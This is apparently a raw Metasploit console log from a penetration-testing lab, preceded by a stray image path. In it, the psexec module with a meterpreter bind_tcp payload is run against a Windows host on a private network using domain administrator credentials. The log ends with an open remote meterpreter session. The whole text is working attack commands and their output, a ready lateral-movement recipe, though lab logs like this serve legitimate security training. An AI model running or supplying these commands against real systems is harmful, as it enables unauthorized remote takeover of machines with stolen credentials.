 msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.10
rhosts => 192.168.93.10
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass zxcASDqw123!!
smbpass => zxcASDqw123!!
msf6 exploit(windows/smb/psexec) > set SMBDomain TEST.ORG
SMBDomain => TEST.ORG
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.10:445 - Connecting to the server...
[*] 192.168.93.10:445 - Authenticating to 192.168.93.10:445|TEST.ORG as user 'administrator'...
[*] 192.168.93.10:445 - Selecting PowerShell target
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (200774 bytes) to 192.168.93.10
[*] Meterpreter session 5 opened (192.168.93.100:46799 -> 192.168.93.10:4444 via session 2) at 2023-12-11 18:12:31 +0800
meterpreter >